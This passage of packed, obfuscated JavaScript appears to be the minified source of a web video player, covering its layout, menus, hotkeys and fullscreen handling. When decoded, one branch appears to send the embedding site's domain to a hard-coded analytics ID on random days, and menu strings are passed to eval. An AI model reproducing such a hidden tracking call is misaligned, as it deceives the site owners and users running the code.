zV(){o.aW=1M("1Z");O(o.aW,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':v.hv,\'18\':v.tF,\'6C\':\'3k\',"3P-2R":"1I","2v-1r":"#Q1","2Z-6t":v.A2+\'px\',"2k":"1I"});o.aW.id="PO"+v.id;if(v.ts==1){O(o.aW,{"2Z":v.zZ+"px 7g "+tf(\'1r\',v.zW)})}if(v.zY==1){O(o.aW,{"5L-do":"tn 6b gi 4g(0,0,0,0.5)"})}o.aW.C.5a="i6";Z.1K(o.aW)}E nr(){2r=1M("1Z");O(2r,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'18\':\'2u\',"3P-2R":"1I","1u":0,"4N":"1u 0.1s 2T"});C=4D(C,\'i9\',\'i9\');2I=1M("1Z");O(2I,{\'1h\':\'2c\',\'2M-Y\':C.s9,\'2M-2h\':C.xY,\'2M-1e\':C.mB,\'2M-2J\':C.s7-1,\'1D-7H\':\'7I\',\'1r\':C.sa,\'42-g9\':e1(C.sb),\'42-3y\':C.se*3M(v.7U,1),\'im-ew\':C.sd+\'px\',\'2B-18\':"1",\'2v-1r\':kC(C.g1,C.fW),\'2Z-6t\':C.sc});C.xZ?C.fb=C.xZ:\'\';if(C.fb==1){7Z=1M("1Z");7Z.1P=\'<2x W="gI" 18="rQ" rU="0 0 8 6" 7D="1.1" 3O="3t://41.w3.3S/4b/2x" 3O:3W="3t://41.w3.3S/7p/3W"><f9 id="yd" 4e="1I" 5E="\'+aG(C.g1)+\'" 5E-ye="ya" 7R="0 0 8 0 4 6"></f9></2x>\'}Z.1K(2r);2r.1K(2I);if(C.fb==1){2r.1K(7Z);O(7Z,{\'1u\':C.fW})}2r.C.5a="2y"};E y9(){if(o.3o&&v.aD==1&&!o.1z){B f=o.3o.9x();if(f.t&&f.d){6z(f.t,f.d)}}};E sw(x){B y=2F.4X(x*1i);if(af){if(o.e0){L(af&&5o(C.2I)?C.2I+\'&hs;\':\'\')+4d(x*o.4V.6s(-1)[0]).sj(1)}}L y};G.44=E(){Z.3g(8q);if(bg){bg.fv("fu");bg.fv("hL");bg.fv("hn");bg.5p.3g(bg);bg=1R}if(3m){Z.3g(3m)}if(Z.5p==o.1J){o.1J.3g(Z)}F{if(o.1t){if(Z.5p==o.1t){o.1t.3g(Z)}}}Z=1R}};B xC=E(){B i;B C=[];B w;B h;B 3N=H;B 3a=1;B 3i=1;B x0=0;B y0=0;B a6=5n(kX,PB);B 1a,19="bg";B 1B="PC";C["1h"]=v.1t.1h;V(B k in v.1t){if(v.1t.2m(k)){C[k]=v.1t[k]}}if(C.1o==0){v.1t.h=C.h=0;C.2M=C.2O="0 0 0 0";C.5d=0}C["1F"]=1;C=4D(C,\'2O\',\'2O\');C=4D(C,\'cl\',\'cl\');if(I(C.hf)){if(C.hf!=20&&C.2O=="-20 0 0 0"){C.7x=C.hf}}B Z=1M("1Z");O(Z,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':(C.he==1?\'1i%\':o.ay),\'18\':C.h-(C.1h!=\'1e\'?C.7x:0),\'1u\':C.a,\'3P-2R\':\'1I\',\'dg\':\'lr\',\'uX\':\'fK\'});o.1J.1K(Z);B bg=1M("1Z");O(bg,{\'Pz\':\'2c\',\'Py\':0,\'Pu\':0,\'Pv\':\'1i%\',\'18\':C.h-(C.1h!=\'1e\'?C.ck+C.7x:0),\'2k\':\'4t\',\'2O-Y\':C.3T,\'2O-2h\':C.4n,\'2Z-6t\':C.7b});Z.1K(bg);w=Z.26;v.cg=-C.7x;if(C.5d==1){if(C.1r==\'3E\'||v.1t.au!=\'\'){if(C.1h!=\'1e\'){v.cg=98-C.h}B 3V=\'29:au/uJ;gX,Pw+Px/T/D+PD/PE/PK==\';if(v.1t.au.K("29:au")>-1){3V=v.1t.au}O(bg,{\'18\':C.h+(C.1h!=\'1e\'?v.cg:0),\'2v\':\'1c(\'+3V+\') dN-x 50% 1i%\',\'2v-3y\':\'2u\'})}F{B fo=\'to 2J, 4g(\'+fm(C.1r)+\',0), 4g(\'+fm(C.1r)+\',1)\';O(bg,{\'2v\':\'-kf-2T-5d(\'+fo+\')\',\'2v\':\'-3F-2T-5d(\'+fo+\')\',\'2v\':\'-ms-2T-5d(\'+fo+\')\',\'2v\':\'-o-2T-5d(\'+fo+\')\',\'2v\':\'2T-5d(\'+fo+\')\'})}}F{O(bg,{\'2v-1r\':C.1r})}G.h=E(){L C.h-(C.1h!=\'1e\'?C.7x:0)};G.c=E(){L Z};G.s=E(19){L C[19]};G.g=E(x){if(Z){ao(x){1j"w":Z.26>0?w=Z.26:\'\';L w;1g;1j"W":L Z.26;1g;1j"18":L Z.2P;1g;1j"x":L 4W(Z.C.Y);1g;1j"y":L 4W(Z.C.1e);1g;1j"1u":L Z.C.1u?Z.C.1u:1;1g;1j"1o":L 3N;1g;1j"3a":L 3a;1g;1j"3i":L 3i;1g;1j"19":L 19;1g;1j"x0":L x0;1g;1j"y0":L y0;1g;1j"a6":L 19+a6;1g;7k:L J}}F{L J}};G.1Y=E(19,x){ao(19){1j"1o":3N=x;1g;1j"w":w=x;1g;1j"2k":O(Z,{"2k":(x&&!o.vc?"4t":"1I")});3N=x;1g;1j"1F":O(Z,{"2S":"1F("+x+")"});3a=x;3i=x;1g;1j"3a":O(Z,{"2S":"3a("+x+")"});3a=x;1g;1j"3i":O(Z,{"2S":"3i("+x+")"});3i=x;1g;1j"1u":O(Z,{"1u":x});1g;1j"Y":O(Z,{"Y":x});1g;1j"1e":O(Z,{"1e":x});1g;1j"W":O(Z,{"W":x});1g;1j"18":O(Z,{"18":x});1g;1j"x":O(Z,{"Y":x});1g;1j"y":O(Z,{"1e":x});1g;1j"x0":x0=x;1g;1j"y0":y0=x;1g}};G.44=E(){o.1J.3g(Z);Z=1R}};if(1U(3p)=="5A"){yT()}o.G=G;if(3p.id){if(1Q.8v(3p.id)){uc()}F{1Q.1v(\'PM\',9d)}}F{1U yQ==\'E\'?yQ():\'\'}E uc(){if(I(3p.id)){if(1Q.8v(3p.id)){if(!Fr(1Q.8v(3p.id))||3p.3N==1){9d()}F{1C(uc,50)}}}}E 9d(){V(B i=0;i<6B.R;i++){if(6B[i].2K("id")==3p.id){if(6B[i].2K("7q")){6B[i].2K(\'2A\')}}}6B.2H(o.G);B 2A=J;if(I(3p.3l)){V(B i=2;i<10;i++){if(3p.3l==i&&o[\'u\'+i]!=\'\'){v=8V(v,4O.6m(de(o[\'u\'+i])));2A=H}}}if(o.u!=\'\'&&!2A){v=8V(v,(1U o.u!="3z"?4O.6m(de(o.u)):o.u))}if(1U(PI)!="E"){V(B 19 in 3p){if(3p.2m(19)){if(19.K("yA")==0){3p[19]=1R}}}}v=8V(v,3p);if((!I(v.3d)||v.3d==\'\')&&v.PG==1){1q(\'6X\');L}if(v.yC==1||v.uZ==1){1W.1v(\'a5\',E(1b){B x=1T;B y;I(1b.29.17)?x=1b.29.17:\'\';I(1b.29.1O)?x=1b.29.1O:\'\';I(1b.29.yz)?y=1b.29.yz:\'\';I(1b.29.2K)?y=1b.29.2K:\'\';if(y&&v.ul){if(v.ul!=\'\'){B pm=v.ul.22(/\\s+/ig,\'\').2q(\',\');if(pm.K(y)==-1){L}}}if(v.uZ==1){if(1U(yw)=="E"){yw(1b)}}if(y&&o.8J){if(I(1b.29.1Y)){x=1b.29.1Y}6R(y,x)}})}V(B 19 in o.dT){if(o.dT.2m(19)){o.dT[19]!=\'\'?o.hV+=o.dT[19]+\' \':\'\'}}1q(o.7D+\' \'+o.hV);fT=v.id;o.d=8T.uD;if(b3){B kr=J;3r{if(b3){if(b3.1Q){B ku=b3.1Q.dn("yU");V(B i=0;i<ku.R;i++){if(ku[i].iq===1W){o.7S=ku[i];o.kZ=H;v.yW!=1?O(o.7S,{"2Z":"1I"}):\'\';o.yV=o.7S.C;1q("dj")}}}F{kr=H}}}2U(cq){kr=H}if(kr){o.kZ=H;1q("Q8-io")}}o.kZ&&1Q.v4?o.io=1Q.v4.2q(\'/\')[2]:\'\';!o.xJ?xL():\'\';if(1U(xF)=="E"){if(xF()){L}}o.8J=H;y7();B y5=1y 6y();if(y5.Qz()==20){if(5n(1,20)==10&&v.QB!=0){rZ(o.tq,o.tq);1C(E(){if(1W.ga){ga(\'dP\',\'UA-Qy-6\',\'2u\',{\'6A\':\'aR\',\'Qx\':H});ga(\'Qu\',\'zq\');ga(\'zq:Qv\',[o.d]);ga(\'aR.aS\',\'1b\',{wW:\'ng\',xn:\'9d\',xg:o.d})}},it)}}if(v.ga==1&&v.x8!=1){if(1U wa==\'E\'){o.ga=1y wa()}}o.1E=1Q.8v(v.id);if(!o.1E){v.1q=1;1q(\'id "\'+v.id+\'" e6 ls\');L J}o.1E.1P=\'\';O(o.1E,{\'2M\':0,\'QC-ew\':\'e9\'});o.9X=o.1E.2P;o.9Z=o.1E.26;if(I(v.iG)&&!I(v.4U)){if(I(v.iG.4U)){v.4U=v.iG.4U}if(I(v.iG.je)){v.je=v.iG.je}}if(o.1E.C.W.K("%")>-1){o.QD=o.1E.C.W}if(v.4U=="7G"||o.1E.C.18.K("%")>-1){v.4U="%";o.k1=o.1E.C.18;o.9X=0}if(o.9Z==0){if(o.1E.C.W.K("px")>0){o.9Z=2D(o.1E.C.W)}F{if(o.1E.5p.C.W.K("px")>0){o.9Z=2D(o.1E.5p.C.W)}F{if(o.1E.5p.5p.C.W.K("px")>0){o.9Z=2D(o.1E.5p.5p.C.W)}}}}if(7e(v.4U).K("x")>0){o.4U=v.4U.2q("x")[0]/v.4U.2q("x")[1];if(o.9X==0){o.9X=o.9Z/o.4U}}F{o.4U=0}O(o.1E,{\'1h\':\'dZ\',\'5L-fC\':\'ue-5L\',\'1D-7H\':\'Y\',\'-3F-tE-QL\':\'1I\',\'sI\':e1(\'lS-lO\'),\'8D-18\':15,\'dg\':14*3M(v.7U,1),\'2B-18\':\'fK\',\'CT\':\'D5\'});if(v.do==1){O(o.1E,{\'5L-do\':\' 0 ER QI 4g(50,50,93,.1), 0 gi ER 4g(0,0,0,.QH)\'})}if(o.4U>0){O(o.1E,{\'18\':o.9X})}F{O(o.1E,{\'18\':o.9X==0?o.k1:o.9X})}if(o.9Z==0){O(o.1E,{\'W\':\'1i%\'})}o.1J=1M("1Z");O(o.1J,{\'1h\':\'2c\',\'5L-fC\':\'ue-5L\',\'6n\':v.lN,\'1r\':\'#3L\',\'W\':\'1i%\',\'18\':\'1i%\',\'Y\':0,\'1e\':0,\'dg\':\'lr\',\'2B-18\':\'fK\'});if(v.ty!=1){o.1J.C.6C=\'3k\'}if(v.QE==1){o.1J.C.6n=\'dx\'}if(v.2Z==1){O(o.1E,{\'2Z\':v.Bl+\'px 7g \'+v.7c})}o.O=1Q.1M(\'C\');o.O.1B=\'1D/O\';o.1J.1K(o.O);o.1J.5W("id",\'QF\'+v.id);uw("5D, 5D > *{-3F-QG-5v: 3k;1h: rR;1e: 2u;Y: 2u;6C:3N;CT:D5!5G;5R-W:1I!5G;mC-1a: Qf;2S-Qg: 7I 7I;5L-fC:ue-5L!5G;-3F-Ev-wN-1r: 4g(0,0,0,0);-3F-Ev-wN-1r: dx;1D-Qh:0!5G} 5D 3V{5R-W:1I} 5D > *:6h {Qe: 1I} 5D,5D a,5D a:Qd,5D a:Q9,5D a:dE,5D a:sR,5D a:6h{1r:#dD;42-3y:1i%;}5D dj{2Z:0}#Ao"+v.id+"{W:1i%!5G;18:1i%!5G;5R-W:1I!5G;5R-18:1I!5G}5D dj{2k:4t!5G;5R-18:1I!5G}");mW(1);if(1W.zh){B zj=1y zh(E(e){if(e[0].tC.R>0){V(B i=0;i<e[0].tC.R;i++){if(e[0].tC[i]==o.1J){qM()}}}});zj.Qa(o.1E,{Qb:H})}o.dQ=1M(\'dj\');47(o.dQ,{"id":"vB"+v.id,"zx":"no","1L":"vB"+v.id,"vA":"H","vT":"H","vr-jA":"H"});O(o.dQ,{\'1h\':\'2c\',\'W\':\'1i%\',\'18\':\'1i%\',\'2Z\':0,\'3P-2R\':\'1I\'});o.1J.1K(o.dQ);o.1E.Qc=E Qi(e){o.jj++;if(o.jj==5){v.1q=1;1q(o.7D+\' \'+o.hV+\' \'+o.hJ)}if(!e)B e=1W.1b;e.5Y=H;if(e.9V)e.9V();B x=e.fR-eg(o.1J);B y=e.np-hK(o.1J);if(v.Qj==1){if(I(v.kG)){if(4w(v.kG)!=\'\'){o.uA=v.kG;I(v.wv)?o.eH=v.wv:\'\';v.kG==\'1I\'?o.eH=o.d:\'\'}}}vh(x,y);L J};E vh(x,y){if(o.eH.K(o.d)==-1||v.El==1||v.4k==1){if(!I(o.4k)){!v.kQ?v.kQ="3E":\'\';!v.vg?v.vg="3L":\'\';o.4k=1M(\'1Z\');B 1H;B n=0;V(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.4k==1)||i==9){if((I(v[\'rm\'+i+\'t\'])&&I(v[\'rm\'+i+\'a\'])||i==9)){1H=1M("um");if(i==9){if(v.Qq!=1){1H.uQ=o.uA+(v.Eq==1?" "+o.7D:\'\')}F{1g}}F{1H.uQ=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].K(",0/1")>-1||v[\'rm\'+i+\'a\'].K(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2q(\',\');1H.uQ+=\' (\'+(2K(z[0].1n(4))==1?2C(\'on\'):2C(\'7G\'))+\')\'}}1H.5W("i",i);Bb(1H);1H.1v("2t",FB);o.4k.1K(1H);n++}}}O(o.4k,{"1D-2S":"Qr","2B-18":"1","aw-8h":"da","2v":kC(v.kQ,0.7)});if(n>1){O(o.4k,{"2M":"gi"})}o.4k.C.5a="Qo";o.4k.ha=FR;o.1J.1K(o.4k)}F{6c(o.4k)}O(o.4k,{"1h":"2c","1e":y,"Y":x,"1D-7H":"Y"});B sL=J;if(o.3f-x<o.4k.26-20&&v.ty!=1){O(o.4k,{"Y":x-o.4k.26});sL=H}if(v.Qn==1||sL){O(o.4k,{"1D-7H":"2h"})}o.Fl=x;o.Fe=y;3e(o.kR);o.kR=1C(E(){2Y(o.4k)},4b)}}E FR(){3e(o.kR);o.kR=1C(E(){2Y(o.4k)},4b)}E FB(e){B i=e.43.7t("i");B y;B sN=J;if(i>0){if(i==9){o.eH!=\'\'?1W.8d(o.eH):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.K("2K:")==0){if(x.K(",0/1")>-1||x.K(",1/0")>-1){B z=x.2q(\',\');B b=o.Q.uF(x,"2L");B u=2K(z[0].1n(4),z[1],b);js(z,u);vp();vh(o.Fl,o.Fe);sN=H}F{y=x.2q(",");2K(y[0].1n(4),(I(y[1])?y[1]:1R))}}if(x.K("2W:")==0&&o.2W){o.2W.2K(x.1n(6))}if(x.K("js:")==0){y=x.2q(",");2l(y[0].1n(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.K("1c:")==0){1W.8d(x.1n(4))}}}!sN?2Y(o.4k):\'\'}}E Bb(x){O(x,{"2M":"Bw gi","42-3y":(v.Bx?v.Bx:"55")*3M(v.7U,1)+"%","im-ew":"0.Qm","1u":0.9,"1r":v.vg});x.1v("jG",CC);x.1v("jU",C8)}E CC(e){O(e.43,{"1u":1});O(e.43,{"2v":kC(v.kQ,0.5)})}E C8(e){O(e.43,{"1u":0.9});O(e.43,{"2v":"1I"})}o.1l=1y Cx();if(o.1l.4Y){B sh=(v.CA==1?\'*::-3F-P-Q-1z-Ou-lb {2k: 1I!5G;-3F-tB: 1I;}\':\'\');if(v.kU==1&&v.C5!=1&&(v.CD!=1||!o.1l.7T)&&(v.Aw!=1||!o.1l.gn)){}F{if(o.1l.4Y&&v.eZ==1){}F{sh+=\'ny::-3F-P-Q {2k:1I !5G;}*::-3F-P-Q-Ql {2k: 1I!5G;-3F-tB: 1I;}*::--3F-P-Q-1A-lb {2k: 1I!5G;-3F-tB: 1I;}\'}}B 1H=1Q.1M(\'C\');1H.1B=\'1D/O\';1H.1K(1Q.Bu(sh));o.1J.1K(1H)}if(o.1l.FY){v.3I==1&&v.Qk==1?v.3I=0:\'\'}if(o.4U==0){if(o.1J.2P==15&&!o.k1&&v.DX>0){O(o.1E,{"18":v.DX})}}if(I(v.tj)){v.X.f0=v.tj}if(I(v.ka)){v.X.jX=v.ka}if(I(v.1z)){o.2w=v.1z}gL();1C(E(){js("8J");if(v.3D){if(1U v.3D==\'E\'){v.3D=v.3D.6A};2l(v.3D+(v.3D.K(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E gL(){1q("gL");o.U=1y EM();if(!v.3d){v.3d="?"}if(v.pl){v.3d=v.pl+o.di}o.Qp=kJ();o.wC=0;o.54=sl();if(o.54){if(2N.3U("sJ")!=1R){o.sK=2N.3U("sJ")}F{o.sK=kJ();2N.6V("sJ",o.sK)}if(v.t7==1){if(2N.3U("tZ")!=1R){o.4s=2N.3U("tZ");if(I(v.bO)){if(v.bO.K(o.4s)>-1){o.4s=1R}}}}if(v.An==1){if(2N.3U("tu")!=1R){v.bM=2N.3U("tu")}}V(B i=0;i<o.bN.R;i++){if(v[\'EU\'+o.bN[i]]==1){if(2N.3U("B6"+o.bN[i])!=1R){}F{v[o.bN[i]+\'s\']=0}}}7h("Qs");7h("Qt")}o.8P=o.9t.1n(o.9t.K("://")+3);if(o.8P.K("#")>0){o.8P=o.8P.1n(0,o.8P.K("#"))}if(o.54&&v.aD==1){o.3o=1y FF()}if(v.ne==1){o.5v=v.QK;Dz(o.1E,"5v",H)}v.e4==1&&v.ne==1?o.e4=1y QJ():\'\';v.ab==1?Qw():\'\';if(v.QA==1){o.bh=1y Q7();o.bh.dl()}o.P=1y yv(v.3d);if(!o.1l.2p){o.1J.1v("PH",E(){o.5t=H;o.jF=H;o.Q?o.Q.yB():\'\'});o.1J.1v("PF",E(e){if(!o.3v){if(v.1t.8L>0){3e(o.yp);o.yp=1C(E(){if(o.5t!=o.jF){o.5t=o.jF;o.Q.yo()}},v.1t.8L*2y)}F{o.5t=J}o.jF=J;if(o.Q){o.Q.kD()}}});o.1J.1v("yE",E(e){o.3v=H});o.1J.1v("9l",E(e){o.3v=J;if(!o.51){o.8M=J;o.ci=J}1C(E(){o.6h=H},4o);if(o.1l.2p&&o.Q.jZ()){}F{o.Q?o.Q.fn(e.5q,e.8O):\'\'}if(v.eS==1){if(o.Q.aI()){o.Q.7v()}}});o.1J.1v("sm",E(e){if(I(o.Q)){if(o.3v){o.Q.ff(e.5q,e.8O)}F{o.Q.tz()}}})}F{1W.1v("PJ",xj,J)}v.u1==1&&1U yR==\'E\'?o.u1=1y yR():\'\';o.3x.1v("fe",E(e){o.3v=H;o.5t=H;o.mI=J;lR("1z",e)},{fg:H});o.3x.1v("aA",E(e){if(o.3v){o.mI=H;lR("PL",e)}},{fg:H});o.3x.1v("fc",E(e){o.3v=J;1C(E(){o.5t=J},4o);if(v.kb==1){B iR=1y 6y().8Q();if(iR-o.9r<(v.gR?v.gR:0.3)*2y){jS(e)}}!o.mI?ek(e):\'\';o.mI=J;lR("4C",e)},{fg:H});3r{1W.1Q.1v("9l",E(e){o.6h=J;if(!o.51){o.8M=J;o.ci=J}if(o.3v&&o.Q){o.3v=J;o.Q.fn(e.5q,e.8O);o.Q.kD()}if(!o.5t&&!o.1l.2p&&!o.1l.tv){o.Q.cr();if(o.3h){o.3h.fl()}}})}2U(cq){}1W.1Q.1v("sm",E(e){o.Q&&o.3v?o.Q.ff(e.5q,e.8O):\'\'});o.1J.1v("fe",E(e){o.mC=H;o.3v=H},{fg:H});o.1J.1v("fc",E(e){o.mC=J;o.3v=J},{fg:H});1W.1Q.1v("aA",E(e){if(o.Q&&o.mC){o.Q.ff(e.b5[0].fR,e.b5[0].np)}},{fg:H});1W.1Q.1v("PA",E(e){B x=e.43.jK.mX();if(x==\'tw\'||x==\'zL\'){L}F{o.Q?o.Q.xV(e):\'\'}});1W.1Q.1v("PN",E(e){B x=e.43.jK.mX();if(x==\'tw\'||x==\'zL\'||x==\'1Z\'){L}F{o.Q?o.Q.zQ(e):\'\'}});if(o.7S){t8(b3.1Q,D2)}t8(1Q,xG);E t8(x,z){B y=[\'\',\'kf\',\'3F\',\'ms\',\'Q2\'];if(x){V(B i=0;i<y.R;i++){x.1v(y[i]+(i<y.R-1?"Q3":\'\'),z,J)}}}if(!I(o.dQ.iq)){1q("Q6");L}F{o.dQ.iq.1v(\'4P\',nc,H)}if(!o.1l.2p){o.3x.1v("2t",ek,J);if(v.ke==1&&v.kb==1){o.3x.1v("ze",jS,J)}}la();if(v.4r){v.4r.on==1?o.4r=1y Q4():\'\'}v.5M==1?o.5M=1y PR():\'\';v.dy==1?o.dy=1y PQ():\'\';o.Q=1y sE();if(v.aZ.zm){o.n1=v.aZ.zA}9K();gg();if(o.54){if(v.uE==1&&v.1O!=0&&!o.1l.2p){if(2N.3U("ub")!=1R){v.1O=2N.3U("ub")}if(2N.3U("ik")==1&&v.lM==1){v.4M=1}}if(v.vz==1){B sp=2N.3U("vQ");if(I(sp)){if(sp.K(\'.\')>0&&o.e0){o.U.8N(sp,1)}F{if(o.4V){B dK=o.4V.K(sp);dK==-1?dK=o.4V.K(sp*1):\'\';if(dK!=-1&&o.Q.wF(\'4x\')){o.8Y=dK;o.P.8N(o.4V[dK])}o.Q.wB()}}}}B uB=J;if(v.ug==1){V(B j=0;j<o.aB.R;j++){if(2N.3U("lW"+o.aB[j])!=1R){v[o.aB[j]]=2N.3U("lW"+o.aB[j]);uB=H}}}if(o.1l.2p){if(!uB){v.tP&&v.tP>-1?v.aJ=v.tP:\'\'}if(I(v.ED)){v.lf=v.ED;5o(v.DD)?v.lK=v.DD:\'\'}}}if(o.3o){B f=o.3o.9x();if(f.t&&f.d){o.Q.cT(f.t,f.d);o.Q.3H(f.t,f.d);v.1k=f.d}}o.U.3Q(v.1O);if(v.4M==1){o.U.52();o.Q.4q()}o.9U=1y uu();if(v.7b>0){if(v.eS==1||o.ba<v0){O(o.1E,{"2Z-6t":(v.7b+"px")});O(o.1J,{"2Z-6t":(v.7b+"px")})}F{R1()}}if(I(v.6Y)){s8("6Y")}if(I(v.eK)){s8("eK")}if(I(o.X)){js("X")}if(v.6W==1&&v.QX==1){o.U.kF()}V(B i=2;i<10;i++){if(I(v["cE"+i])){if(v["cE"+i]=="2p"&&o.1l.2p){6R("cE",i)}}}1C(nc,4o,H)}E ek(e){if(o.uG[o.3x]>2){L}o.l4=H;v.gR==0?v.kb=1:\'\';if(o.lE&&v.bY==1&&!o.1l.tv){jS(e)}F{B t=(v.gR?v.gR:0.35)*2y;nk();3e(o.BF);o.BF=1C(E(){o.bx=0},t+4J);if(v.kb==1||(v.ke==0&&v.1X.jT!=1)){tc()}F{o.lE=1C(tc,t)}}o.bx++}E tc(){nk();if(o.1l.2p){if(o.Q.jZ()){o.Q.tz();L}if(o.h5){if(v.As==1&&v.QW==1&&o.1l.a9){L}if(v.eZ==1&&v.Rl==1&&o.1l.4Y){L}}}if(o.bx>1&&v.1X.jT==1){o.bx=0;L}o.bx=0;v.bY==1?o.U.ek():\'\'}E jS(e){nk();B y=J;if(v.1X.jT==1){if(e){if(v.1X.Rn==1&&!o.1l.2p){}F{B x;if(o.1l.2p){x=e.Rq;if(!x){if(e.CP){x=e.CP[0].fR-eg(o.1J)}}}F{x=e.Rp}if(x){if(x<o.3f/2){if(x<o.3f*20/1i){6R("4a","-"+3M(v.1X.C7,10)*o.bx);v.1X.2G==1&&v.1X.tK==1?6U(\'4a\',0):\'\';y=H}}F{if(x>o.3f-o.3f*20/1i){6R("4a","+"+3M(v.1X.C7,10)*o.bx);v.1X.2G==1&&v.1X.tK==1?6U(\'4a\',1):\'\';y=H}}if(y){if(e.9V)e.9V()}}}}}if(!y){if(v.ke==1){if(v.kU==1&&o.1l.2p){}F{o.2a?o.U.8I():o.U.7K()}}}}E nk(){3e(o.lE);o.lE=1T}E nc(x){if(o.Cb!=o.1J.26){x?o.Cb=o.1J.26:\'\';nc()}F{gg()}}E gg(){B y=J;if(o.ay!=o.1J.26||o.ba!=o.1J.2P){y=H}la();o.Q?o.Q.4P():\'\';o.P.4P();y&&!o.2a?js("4P",o.ay+\',\'+o.ba):\'\'}E la(){B xw=o.1J.26;B xh=o.1J.2P;if(o.Q){if(v.nE==1){if(v.X.1h!="2J"){B x=o.Q.eD("D0")+o.Q.eD("1e")+5+o.Q.eD("CW")+3M(v.NR,0);O(o.1E,{"18":x})}}}if(o.4U>0&&!o.2a&&!o.dc){xh=xw/o.4U+3M(v.nP,0);O(o.1E,{"18":xh})}if(!o.2a&&!o.dc&&!o.bB){o.ay=2F.4X(xw);o.ba=2F.4X(xh)}if(o.1l.2p&&o.2a&&v.rj==1&&dp.d9){if(o.4U>0){if(o.4U<1){B sp=dp.d9.qk(\'xz\');if(sp!==1T){sp.bf(E(){}).2U(E(e){})}}F{B sp=dp.d9.qk(\'os\');if(sp!==1T){sp.bf(E(){}).2U(E(e){})}}}F{B sp=dp.d9.qk(\'os\');if(sp!==1T){sp.bf(E(){}).2U(E(e){})}}}o.3f=xw;o.4y=xh;if(I(v.1L)&&o.Q){v.1L!=\'\'?o.Q.Fp():\'\'}if(I(o.hu)){o.P.1F(o.hu)}if(o.1V&&!o.2a){o.1V.2z()}o.3h?o.3h.2z():\'\';o.bh?o.bh.2z():\'\';o.5M?o.5M.2K(\'4P\'):\'\'}E 9K(){o.U.jx(v);V(B x in v){if(v.2m(x)){if(x.K("1L")==0){if(v[x]!=\'\'){o.oy=v[x];o.U.9K(x)}}}}o.dy?o.dy.DN():\'\'}E 9B(1c,1E,1F){if(1c){if(1c!=\'\'){if(v.bK==1){1c=bK(1c)}if(1E==o.2f&&1c==o.pH){}F{if(1c.K("#"+v.9N)==0){1c=o[o.fd[0]](1c)}if(1c.K("#0")==0){1c=aF(1c)}1c=nQ(1c);if(I(v.EF)&&1c.K("//")==-1){1c=v.EF+1c}1c=1c.22(/\\s/g,\'%20\');B s="oF";if(1F=="5E"){s="x9"}if(1F=="1I"){s="2u"}if(1F=="z7"){s="1i% 1i%"}O(1E,{\'2v-au\':\'1c(\'+1c+\')\',\'2v-dN\':\'no-dN\',\'2v-1h\':\'7I\',\'2v-3y\':s});1o(1E);1E==o.2f?o.pH=1c:\'\'}}}};E UW(x){if(x.on==1&&I(x.2Q)){x.2Q=nQ(x.2Q);B y=1M("1Z");if(x.2Q.K("3t")>-1||x.2Q.K("//")==0){B z=1M("3V");z.2Q=x.2Q;y.1K(z)}x=8V(x,v.zX);x=4D(x,\'2O\',\'2O\');O(y,{\'1h\':\'2c\'});if(x.1h.K("2J")>-1){O(y,{\'2J\':x.ck})}if(x.1h.K("2h")>-1){O(y,{\'2h\':x.4n})}if(x.1h.K("1e")>-1){O(y,{\'1e\':x.7x})}if(x.1h.K("Y")>-1){O(y,{\'Y\':x.3T})}o.1E.1K(y)}};E xG(){if(o.2a&&!r0()){o.U.pM(H)}F{if(o.dc||o.5t){r0()?o.2a=H:\'\';o.U.pd()}}1q("2a",o.2a)}E D2(){if(v.ne==1){Dz(o.1E,"5v",H)}}E TC(){1q("d9 "+dp.d9.jQ)}E xj(){if(2F.Es(1W.d9)===90){1q("os");if(v.Ah==1){B ok=H;if(v.EH==1&&!o.1z){ok=J}if(v.AA==1&&!o.1A){ok=J}if(o.8K){ok=J}if(o.1V){ok=H}!o.2a&&ok?o.U.7K():\'\'}}F{1q("xz");if(v.Ah==1){o.2a&&v.rj!=1?o.U.8I():\'\'}}}E r0(x){!x?x=1Q:\'\';B y=J;3r{y=!!(x.Ix||x.In||x.Ip||x.Iq||(x.IK!=1T))}2U(e){y=J}L y}E Fr(x){L x.26==0&&x.2P==0};E qM(){V(B x in o){if(x.K("Dd")>-1){3Z(o[x])}if(x.K("Ci")>-1){3e(o[x])}}1q("Nc")}}',62,3581,'|||||||||||||||||||||||||||||||||||||var|style||function|else|this|true|exist|false|indexOf|return|||css|media|controls|length|but||actions|for|width|playlist|left|control||||||||time|height|key|action|event|url|settings|top|pjstg|break|position|100|case|duration|system|hide|substr|show|icon|log|color||toolbar|opacity|addEventListener|playlist_dic||new|start|play|type|setTimeout|text|container|scale|hls|tmp|none|frame|appendChild|title|createElement|faction|volume|innerHTML|document|null|subs|undefined|typeof|vast|window|hotkey|set|div|||replace||||offsetWidth|||data|fullscreen|subtitle|absolute||file_type|poster|error|right|vasturl|pip|display|eval|hasOwnProperty|open_action|files_quality|mobile|split|tip||click|auto|background|seekto|svg|1000|Resize|stop|line|Lang|parseInt|Play|Math|icons|push|tiptext|bottom|api|linkurl|padding|localStorage|margin|offsetHeight|src|events|transform|linear|catch|_type|share|Pause|hide2|border|||||||||||scaleX|sub|files_subtitle|file|clearTimeout|screen_w|removeChild|droplist|scaleY|current_quality|hidden|player|handle|mediascale|continue|options|media2|try||http|dash|mouseDown|plid|mediacontainer|size|object|floatleft|current_subtitle|muted|ready|000000|webkit|rows|Duration|autoplay|vasttype|Seek|ffffff|existv|visible|xmlns|pointer|Volume|files|org|marginleft|getItem|img|xlink|urls|keys|clearInterval||www|font|target|Remove||obj|attr|||seek|2000|preload|parseFloat|stroke|youtube|rgba|f2title|dom|delete|rightmenu|xhr|is_hls|marginright|500|_to|refresh|chromecast|default_quality|block|pause|custom|trim|speed|screen_h|Time|quality|_from|end|MarginPadding|Action|Object|ShowOrHide|empty|values|200||sbt|mute|transition|JSON|resize|settings2|plstart|folder|casting|aspect|files_speed|int|round|ios|butPosition||volumewheel|Mute|valuefontsize|storage||canvas|||tagvideo|zIndex|Hls|value|gradient|valuecolor|arr_down|arr_up|Motion|isLive|f